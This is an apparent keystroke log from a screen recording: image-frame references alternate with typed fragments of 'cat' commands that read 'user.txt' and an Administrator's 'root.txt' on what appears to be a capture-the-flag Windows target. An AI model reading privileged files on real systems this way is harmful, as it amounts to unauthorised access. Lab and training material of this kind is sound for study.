
text(ocuments and Settings)

text(\)

text(john])

text(\De)

text(sktop\)

text(user.txt)

text(")

Type a cat command for C:\Documents and Settings\Administrator\Desktop\root.txt
text(cat ")

text(C:\)

text(Doc)

text(uments and Settings\Administrator\\)

text(Des)

text(ktop\root.xt)

text(.)
